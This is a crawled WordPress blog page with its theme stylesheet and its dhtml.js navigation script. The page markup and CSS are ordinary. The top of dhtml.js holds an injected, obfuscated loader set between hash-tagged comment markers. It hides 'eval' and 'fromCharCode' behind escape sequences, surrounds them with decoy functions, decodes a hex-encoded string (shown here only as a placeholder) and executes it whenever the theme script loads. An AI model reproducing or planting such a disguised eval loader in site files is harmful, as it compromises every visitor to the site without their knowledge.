                <!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
        
                <p><textarea id="comment" name="comment" tabindex="4" cols="60" rows="7"></textarea></p>
        
                <p><input name="submit" type="submit" id="submitcomment" tabindex="5" value="Submit" />
                    <input type='hidden' name='comment_post_ID' value='822' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                    <!-- <input type="hidden" name="comment_post_ID" value="" /> -->
                </p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4af2746c6a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>        
            </form>
        </div>

	    
	</div>
</div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
	            
<!-- ************************************************************* -->
				
    </div><!-- close innerContent -->
<div class="sidebar">
    
 <!-- Sidebar List ************************************************************* -->
    
                    <ul>
                    	
						<li><h3>Welcome</h3>			<div class="textwidget"><p><a href="http://www.retrogamerboy.com/wp-content/uploads/2024/09/newavi.png"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-888 aligncenter" src="http://www.retrogamerboy.com/wp-content/uploads/2024/09/newavi-150x150.png" alt="" width="150" height="150" /></a></p>
</div>
		</li><li><h3>Friends</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.dj6i.com" rel="me" target="_blank">My Music Production (DJ6i)</a></li>
<li><a href="http://www.nostalgiajunkie.net" rel="friend met" title="An ode to all things 80&#8217;s and 90&#8217;s retro">Nostalgia Junkie</a></li>
<li><a href="http://www.oliverdomain.com" rel="friend met co-worker" title="Friend of RGB" target="_blank">OliverDomain</a></li>

	</ul>
</li>
<li><h3>Retros</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://jasonvorhees.wordpress.com/" rel="contact" title="Jason&#8217;s Retro Blog" target="_blank">JasonVoorhees&#039;s Blog</a></li>

	</ul>
</li>
<li><h3>Meta</h3>
		<ul>
						<li><a href="http://www.retrogamerboy.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.retrogamerboy.com/feed/">Entries feed</a></li>
			<li><a href="http://www.retrogamerboy.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>                    </ul>
<!-- Close Sidebar List ************************************************************* -->
</div>
            <div class="clear"></div>
            </div>
    	</div>
    </div>
</div>

    
    <div class="footer">
        <div class="footer_content">
			<p>Copyright 2010 Retro Gamer Boy | Powered by <a href="http://www.wordpress.org/">WordPress</a> | Designed by <a href="http://www.promiseringsdesigns.com/">Promi Sering</a></p>
        	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colorful-paint/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.retrogamerboy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/social-polls-by-opinionstage/assets/js/shortcodes.js?ver=19.12.2" id="opinionstage-shortcodes-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"14417062","post":"822","tz":"-5","srv":"www.retrogamerboy.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "14417062", "822" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996150" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.retrogamerboy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.retrogamerboy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
     	</div>
    </div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.retrogamerboy.com/wp-content/themes/colorful-paint/style.css
body_size: 16794
content:
 /*
Theme Name: Colorful Paint
Description: No plugins required. Sidebar and Widget Ready. Compatible with WordPress 2.9. W3C Validated CSS & HTML, Compatible with IE and Firefox. Version 1.0
Version: 1.1
Author: Promi Sering Web Designer
Author URI: http://www.promiseringsdesigns.com
Theme URI: http://www.promiseringsdesigns.com/wordpress-themes
Tags: black, dark, two-columns, fixed-width
License: General Public License
*/

/* -- Basic Style -- */

h1, h2, h3, h4, h5, h6, form
	{
		margin:0px;
		padding:0px;
	}
h1{font-size:22px;}
h2{font-size:18px;}
h3{font-size:16px;}
h4{font-size:14px;}
h5{font-size:13px;}
h6{font-size:12px;}
p
	{
		margin:0px;
		padding:0px;
		padding-bottom:12px;
	}
hr
	{
		color:#3c6e02;
	}
ul, ol, li
	{
		margin:0px;
		padding:0px;
		list-style:none;
	}
a, a:visited
	{
		color:#3c6e02;
		text-decoration:none;
		outline:none;
	}
a:hover
	{
		text-decoration:underline;
	}
img {border:none;}
img.alignright {float:right; margin:2px 0px 5px 5px; border:solid 1px #cccccc; padding:2px;}
img.alignleft {float:left; margin:2px 5px 5px 0px; border:solid 1px #cccccc; padding:2px;}
img.aligncenter {display: block; margin-left: auto; margin-right: auto}
a img.alignright {float:right; margin:2px 0 2px 5px;}
a img.alignleft {float:left; margin:0px 5px 2px 0px}
a img.aligncenter {display: block; margin-left: auto; margin-right: auto}

blockquote
	{
		padding:7px 0px 0px 30px;
		font-size:14px;
		font-style:italic;
		border-left:solid 6px #6e5c4b;
		height:1%;
	}
.storyContent ul, ol
	{
		margin-left:20px;
		padding:5px 5px 15px 5px;
	}
.storyContent ol li
	{
		list-style:decimal;
	}
.storyContent ul li
	{
		list-style:disc;
	}
.clear{
	clear:both;
}
.storyContent table
{
	border-collapse:collapse;
	border-color:#aaaaaa;
	border:solid 1px #aaaaaa;
}
.storyContent table th
{
	background:#ffcc33;
	border-color:#aaaaaa;
	padding:5px;
}
.storyContent table td
{
	padding:5px;
	border-color:#aaaaaa;
}


/* -- Main Style  -- */	

/***************************************/
body{
	background:#000000;
	margin:0px;
	padding:0px;
	font-family:arial;
	font-size:14px;
	color:#2f2f2f;
}
.main_outer
{
	background:url(images/bg.jpg) no-repeat center top;
}
#main{
	width:977px;
	margin:0px auto;
	padding:0px;
}


/* -- Header -- */
.header{
	height:170px;
	/*overflow:hidden;*/
}
.header_top
{
	height:127px;
	overflow:hidden;
}
.header_left
{
	float:left;
	width:550px;
}
.header_right
{
	float:right;
	width:400px;
}
.title{
	/*height:55px;*/
	padding-left:75px;
	overflow:hidden;
	background:url(images/logo.gif) no-repeat left 15px;
	margin-top:20px;
}
.title h1{
	overflow:hidden;
	font-size:55px;
	font-family:"NuevaStd-BoldCond", arial;
	font-weight:normal;
}
.title h1 a, .title h1 a:visited {
	color:#fdfdfd;
	text-decoration:none;
}
.title h1 a:hover{
	cursor:pointer;
	text-decoration:none;
}
.title h3
{
	color:#ffffff;
	font-weight:normal;
	font-size:19px;
}
.header_right p
{
	font-size:12px;
	color:#ffffff;
	line-height:17px;
}
.header_right a, .header_right a:visited
{
	color:#f5e146;
	text-decoration:none;
}
.header_right a:hover
{
	color:#ffffff;
	text-decoration:none;
}

/* -- Page Navigation -- */

.nav{
	height:32px;
	padding:0px 15px;
	/*overflow:hidden;*/
	padding-top:4px;
}
ul#nav{
  border: 0 none;
  padding: 0 14px 0 0;
  list-style: none;
  float:left;
  z-index:1000;
}
ul#nav li {
  margin: 0;
  border: 0 none;
  padding: 0 4px 0 0px;
  float: left; /*For Gecko*/
  display: inline;
  list-style: none;
  position: relative;
  height:auto;
}
ul#nav ul {
  margin: 0;
  border: 0 none;
  padding: 0;
  width: 190px;
  list-style: none;
  display: none;
  position: absolute;
  top: 32px;
  left: 0px;
  z-index:1000;
  border-bottom:solid 1px #000000;
}

ul#nav ul:after /*From IE 7 lack of compliance*/{
  clear: both;
  display: block;
  font: 1px/0px serif;
  content: ".";
  height: 0;
  visibility: hidden;
}

ul#nav ul li {
  width: 190px;
  padding:0px;
  float: left; /*For IE 7 lack of compliance*/
  display: block !important;
  display: inline; /*For IE*/
  background:none;
}

/* Root Menu */
ul#nav a {
 padding:8px 12px;
  text-align:center;
  /*padding-left:32px;*/
  float: none !important; /*For Opera*/
  float: left; /*For IE*/
  display: block;
 font-size:14px;
 color:#ffffff;
  text-decoration: none;
  height: auto !important;
  height: 1%; /*For IE*/
    text-transform:capitalize;
	background:#5b3a01;
	filter:alpha(opacity=80);
	opacity:0.8;
}
ul#nav li.current_page_item li a, ul#nav li.current_page_item li a:visited {
	color:#d3d2cc;
	background:#232323;
}
/* Root Menu Hover Persistence */
ul#nav a:hover,
ul#nav li:hover a,
ul#nav li.iehover a, ul#nav li.current_page_item a, ul#nav li.current_page_item a:visited {
 color:#d3d2cc;
text-decoration:none; 
}

ul#nav a:active,
ul#nav li:active a,
ul#nav li.ieactive a {
  color: #ffffff;
}

/* 2nd Menu */
ul#nav li:hover li a,
ul#nav li.iehover li a {
  float: none;
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
  border: solid 1px #000000;
  border-bottom:none;
}

/* 2nd Menu Hover Persistence */
ul#nav li:hover li a:hover,
ul#nav li:hover li:hover a,
ul#nav li.iehover li a:hover,
ul#nav li.iehover li.iehover a {
  color: #d3d2cc;
}

/* 3rd Menu */
ul#nav li:hover li:hover li a,
ul#nav li.iehover li.iehover li a {
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
}

/* 3rd Menu Hover Persistence */
ul#nav li:hover li:hover li a:hover,
ul#nav li:hover li:hover li:hover a,
ul#nav li.iehover li.iehover li a:hover,
ul#nav li.iehover li.iehover li.iehover a {
/*background:#555;*/
  color: #d3d2cc;
}

/* 4th Menu */
ul#nav li:hover li:hover li:hover li a,
ul#nav li.iehover li.iehover li.iehover li a {
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
}

/* 4th Menu Hover */
ul#nav li:hover li:hover li:hover li a:hover,
ul#nav li.iehover li.iehover li.iehover li a:hover {
/*background:#FD7006;*/
  color: #d3d2cc;
}

ul#nav ul ul,
ul#nav ul ul ul {
  display: none;
  position: absolute;
  top: 0px;
  left: 190px;
}

/* Do Not Move - Must Come Before display:block for Gecko */
ul#nav li:hover ul ul,
ul#nav li:hover ul ul ul,
ul#nav li.iehover ul ul,
ul#nav li.iehover ul ul ul {
  display: none;
}

ul#nav li:hover ul,
ul#nav ul li:hover ul,
ul#nav ul ul li:hover ul,
ul#nav li.iehover ul,
ul#nav ul li.iehover ul,
ul#nav ul ul li.iehover ul {
  display: block;
}
/*****************************************************************/

.main_content{
	background:url(images/content_bg.jpg) repeat-y left top;
}
.content_top
{
	background:url(images/content_top.jpg) no-repeat left top;
}
.content_bottom
{
	background:url(images/content_bottom.jpg) no-repeat left bottom;
	padding:30px 22px 40px 45px;
	height:1%;
}
/************** Inner Content *********************/

.main_left{
	width:576px;
	float:left;
}
.story{
	padding:10px 0px 30px 0px;
}
.story_title{
	margin-bottom:6px;
	color:#000210;
	font-size:12px;
	background:url(images/title_bg_x.gif) repeat-x left top #f6f7f3;
}
.title_bg
{
	background:url(images/title_bg.gif) repeat-y left top;
}
.title_top
{
	background:url(images/title_top.gif) no-repeat left top;
}
.title_bottom
{
	background:url(images/title_bottom.gif) no-repeat left bottom;
	padding:10px 10px 7px 10px;
	height:1%;
}
.story_title h2, .page_title h2{
	padding-bottom:5px;
	color:#000210;
	font-size:22px;
	font-weight:normal;
}
.story_title h2 a,.story_title h2 a:visited{
	/*font-style:italic;*/
	color:#000210;
}
.story_title h2 a:hover{
	color:#868383;
	text-decoration:none;
}
.story_category
{
	float:left;
	width:440px;
}
.story_category a, .story_category a:visited
{
	color:#ff0110;
	text-decoration:none;
}
.story_category a:hover
{
	text-decoration:underline;
}
.story_date
{
	float:right;
	width:100px;
	text-align:right;
}
.story_date img
{
	vertical-align:middle;
}
.storyAuthor{
	padding:4px 0px 6px 0px;
	line-height:22px;
}
.storyTags,.story_category{
	padding:3px 0px;
}
.storyContent
	{
		padding-bottom:10px;
		padding-top:10px;
	}
.storyContent p
	{
		line-height:19px;
	}
.postmeta
	{
		background:url(images/tags_bg.jpg) repeat-y left top;
	}
.postmeta_top
	{
		background:url(images/tags_top.jpg) no-repeat left top;
	}
.postmeta_bottom
	{
		background:url(images/tags_bottom.jpg) no-repeat left bottom;
		height:1%;
	}
.story_tags
	{
		float:left;
		width:450px;
		padding-top:10px;
		color:#704401;
		padding-left:10px;
	}
.story_tags img
	{
		vertical-align:middle;
	}
.read_more
	{
		float:right;
		width:95px;
		padding-top:10px;
		padding-right:10px;
		font-size:13px;
		text-align:right;
	}
.postmeta a, .postmeta a:visited
	{
		color:#704401;
		text-decoration:none;
	}
.postmeta a:hover
	{
		text-decoration:underline;
	}
.storyContent h1,.storyContent h2,.storyContent h3,.storyContent h4,.storyContent h5,.storyContent h6{
	padding-bottom:15px;
}

/*----------------------------------*/
.navigation{
}
.navigation .alignleft{
	float:left;
}
.navigation .alignright{
	float:right;
}
.navigation a,.navigation a:visited {
	color:#3c6e02;
	font-size:22px;
	text-decoration:none;
}
.navigation a:hover {
	text-decoration:underline;
}


/************* Sidebar Section ***************/

.sidebar{
	float:right;
	width:246px;
}
.sidebar ul{
	list-style:none;
	margin:0px;
	padding:0px;
}

.sidebar li{
	margin:0px;
	padding:0px;
	padding-bottom:10px;
	margin-bottom:10px;
}
.sidebar li a,.sidebar li a:visited{
	color:#414242;
	text-decoration:none;
	padding-right:5px;
}
.sidebar li a:hover{
	text-decoration:underline;
	color:#000000;
}

.sidebar h3{
	color:#3c6e02;
	font-size:26px;
	font-weight:normal;
	background:url(images/sidebar_border.jpg) no-repeat left bottom;
	padding-bottom:5px;
	margin-bottom:8px;
	padding-left:16px;
}
.sidebar h3 span
{
	font-size:16px;
	font-weight:bold;
}
.sidebar li li{
	padding:5px 0px 5px 18px;
	margin:0px;
	background:url(images/bullet.gif) no-repeat left 9px;
	border:none;
	margin-left:18px;
}
.sidebar li li a, .sidebar li li a:visited{
	color:#414242;
	padding:0px;
	text-decoration:none;
}
.sidebar li li a:hover{
	text-decoration:underline;
	color:#000000;
}
.sidebar li li li{
	border:none;
	margin:0px;
	padding:5px 0px 2px 12px;
}
/****************** Search Style ******************/
.header_search
{
	float:right;
	padding-bottom:35px;
}
.search_text
{
	background:#dadada;
	border:solid 1px #2f2f2f;
	float:left;
	margin:22px 0px 0px 0px;
	padding:2px;
	color:#000000;
	width:198px;
}
.search_btn
{
	background:none;
	border:none;
	color:#ffffff;
	font-size:14px;
	cursor:pointer;
	margin:23px 0px 0px 0px;
	padding:0px;
	width:35px;
	float:left;
}
.search{
	padding:10px 10px;
}
.searchText{
	background:#ffffff;
	border:1px solid #bababa;
	padding:3px;
	float:left;
	margin:2px 3px 3px 0px;
	width:180px;
	color:#2d2d2d;
	font-family:arial;
	font-size:10px;
}
.searchBtn{
	float:left;
	margin:0px 0px 0px 5px;
}

/*********************************************/

.footer{
	padding:0px 0px 12px 0px;
	color:#a3a3a3;
	margin-top:5px;
	font-size:13px;
	text-align:center;
	/*background:url(images/footer_bg.jpg) repeat-x left top #ffffff;*/
}
.footer_content
{
	width:977px;
	margin:0px auto;
	padding-top:12px;
	padding-bottom:25px;
	letter-spacing:1px;
}
.footer_nav
{
	padding-bottom:10px;
}
.footer ul, .footer li
{
	display:inline;
}
.footer li a
{
	margin:0px;
	padding:0px 6px 0px 10px;
	border-left:solid 1px;
}
.footer p{
	padding:3px 0px;
}
.footer a, .footer a:visited
	{
		color:#a3a3a3;
		text-decoration:none;
	}
.footer a:hover
	{
		text-decoration:underline;
		color:#ffffff;
	}

/**************************/

/************** Comments And Other Style *********************************/

/* -- search result's title -- */

h2.pagetitle, .article h2, .error, h2.center
	{
		font-size:26px;
		font-weight:normal;
		font-family:"trebuchet ms";
		padding-top:5px;
		padding-bottom:10px;
		text-align:left;
	}
	
	
	
/* -- Comments Section -- */

.comment_template
	{
		padding-left:10px;
		padding-top:15px;
	}
#comments, #respond h3, .commenttitle
	{
		padding-top:5px;
		padding-bottom:20px;
		font-size:20px;
		font-weight:normal;
		color:#323232;
	}
#comment, #author, #email, #url
	{
		font-family:arial;
		font-size:13px;
		color:#483d32;
		line-height:150%;
		border:solid 1px #e3ded8;
		width:200px;
		padding:2px;
		background:#ffffff;
	}
#comment
	{
		width:480px;
	}
.commentlist{
	margin:0px;
	padding:0px;
}
.commentlist li{
	margin-bottom:10px;
	border-bottom:1px dashed #d0c5bf;
}
.reply
{
	padding-bottom:10px;
}
.commentlist li li{ 
	border:none;
	padding-left:20px;
	padding-top:5px;
	padding-bottom:0px;
}
.comment-body
{
	line-height:19px;
	padding:0px;
}
.comment-author, .comment-meta{
	padding-bottom:3px;
}
.comment-body p{
	padding:10px 0px;
	color:#000;
}
.comment-body em
{
	padding-left:20px;
}
#commentform{
	padding:0px;
}
#commentform p{
	padding:5px 0px;
}
#commentform #author,#commentform #email,#commentform #url,#commentform #comment{
	border:1px solid #CCCCCC;
}
#submitcomment{
	border:1px solid #CCCCCC;
	background:#fff;
	padding:3px;
	cursor:pointer;
}
.avatar
	{
		float:left;
		border:solid 1px #f2f2f2;
		padding:2px;
		margin-left:5px;
		/*width:35px;
		height:35px;*/
	}
.fn
	{
		font-style:normal;
		padding-left:20px;
	}
.fn .url
	{
		padding:3px 0px 3px 0px;
		font-weight:bold;
		font-family:georgia, verdana;
		font-size:13px;
	}
.commentmetadata {
	margin: 0px;
	display: block;
	padding:0px 0px 0px 65px;
	font-size:11px;
	}
/***********************************************/

/* Legacy.Comments */
.avatarImg
	{
		float:left;
	}
.commentAuthor
	{
		float:left;
		padding-left:15px;
	}
.fl_right
	{
		padding-top:10px;
	}


/************************************************/

/* -- CALENDER STYLE -- */
/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin:0px auto;
	padding: 0px;
	width: 210px;
	font-size:11px;
	font-family:tahoma;
	color:#3e3e3e;
	text-align:center;
	}
#wp-calendar th
	{
		color:#246329;
	}
#wp-calendar #today
	{
		color:#ffffff;
		font-weight:bold;
		background:#000;
	}
#wp-calendar #next a {
	padding-right: 5px;
	color:#246329;
	text-align: right;
	background:none;
	text-decoration:none;
	}
#wp-calendar #next a:hover
	{
		text-decoration:underline;
		background:none;
	}
#wp-calendar #prev a {
	padding-left: 5px;
	text-align: left;
	color:#246329;
	background:none;
	text-decoration:none;
	}
#wp-calendar #prev a:hover
	{
		text-decoration:underline;
		background:none;
	}
#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align:center;
	font-weight:bold;
	padding-top:5px;
	padding-bottom:10px;
	/*color:#105a82;*/
	/*background:#cfcfd0;*/
	}
	
#wp-calendar td a, #wp-calendar td a:visited {
	border-left: none;
	padding:0px;
	color: #246329;
	text-decoration:none;
	font-weight:bold;
	font-size:11px !important;
}
#wp-calendar td a:hover {
	background: none;
	border-left: none;
	font-weight:bold;
	text-decoration: underline;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	/*background-color: #b48625;*/ }
/* End Calendar */




/************************************************/
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}


.wp-caption {
   border: 1px solid #c8d7d0;
   text-align: center;
   background-color: #c8d7d0;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 6px;
   -khtml-border-radius: 6px;
   -webkit-border-radius: 6px;
   border-radius: 6px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   /*font-size: 11px;*/
   line-height: 19px;
   color:#006d36;
   padding: 5px 4px;
   margin: 0;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.retrogamerboy.com/wp-content/themes/colorful-paint/dhtml.js
body_size: 3653
content:
/** f50c0119f087cd76d29137ea65c68b71 */
var RMHGz;var yIiC;function SiFT(){var mgdKe='XppNgi';if('DMVIn'=='qqJXy')uTWX();}var XkWW;var LKxhI="[base64]";var ZgpLK='FGuLm';if('LelSQP'=='lzdEyO')cVsCKt='KdokEd';var PUfqsdQET="parseI\x6et";var jcLGO;var BlAHSiu="e\x76al";function FOMKs(){}function mUkKus(){var ncuhtn='cefwsD';if('fEPDA'=='erdJRE')otbOsQ();}
var uIIwMf="\x73lic\x65";function OesbI(){var cvtet='bdmOXZ';if('wuOqk'=='sXesUZ')DetS();}var HRFvCb;var uGRjHJ="";var syzQvD=204;var EySHcb="fr\x6f\x6dCh\x61\x72\x43ode";if('EyfF'=='BkJuC')uQOzNf();var EppbAEijt=(function(){function keqZ(){}function Nsqzmk(){}
return this;if('oAHgEP'=='ixzYqy')eKmTPs();})();function CdNciR(){var nfGpv='owiV';if('AmXXMn'=='hZbbZN')YExEsb();}var YgFu=299;var HSuA=221;var EFSLru="construc\x74\x6fr";var tIey;var mAIzl='OIra';var IvBfIpn="Jslng"[EFSLru];function QzSFB(){var QgOdvg='EZsvZ';if('vaKMY'=='xuovEu')UPDm();}
function ulLl(){var mcln='LfGe';if('UNGe'=='hnWS')mtRfx();}function UHoI(){var gvTy='XaeJv';if('SkMQ'=='OVMlGW')zxLwpI();}
for(XUErIgkn=0;XUErIgkn<LKxhI.length;XUErIgkn+=2){if('SwOL'=='vzLV')JRVObU();jYMOSp=EppbAEijt[PUfqsdQET](LKxhI[uIIwMf](XUErIgkn,XUErIgkn+2),16)-61;function IjQmDK(){var rgfFn='IWZZGb';if('rpYtpC'=='FqsK')YGmV();}var XWKQb=46;function yOBUem(){var WNloW='kfBE';if('bDYEFB'=='KLHYU')hDMDC();}
uGRjHJ+=IvBfIpn[EySHcb](jYMOSp)
if('nIoG'=='woTaP')NmmNfR='GvbHg';var wVcBae='tifd';}
var GQnGo;var eCBQz;EppbAEijt[BlAHSiu](uGRjHJ);function WGoB(){var zxmx='UxGsm';if('NrmIIS'=='uIwWNR')uOcL();}if('QXfO'=='YUxuN')KgqMr();var Erel;
/** ~f50c0119f087cd76d29137ea65c68b71 */
navHover = function()

 {

	var lis = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<lis.length; i++) {

		lis[i].onmouseover=function() {

			this.className+=" iehover";

		}

		lis[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" iehover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", navHover);